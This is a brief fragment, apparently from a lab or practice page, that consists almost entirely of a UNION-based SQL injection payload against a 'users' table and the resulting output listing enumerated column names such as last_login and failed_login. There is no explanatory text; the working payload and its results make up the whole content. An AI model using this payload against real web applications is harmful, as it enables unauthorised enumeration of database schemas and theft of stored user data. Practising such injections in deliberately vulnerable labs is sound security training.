 ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
WHERE TABLE_NAME='users' #
ID: ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
First name: 1
Surname: avatar
ID: ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
First name: 1
Surname: last_login
ID: ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
First name: 1
Surname: failed_login
ID: ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
First name: 1
Surname: CURRENT_CONNECTIONS
ID: ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
First name: 1
Surname: TOTAL_CONNECTIONS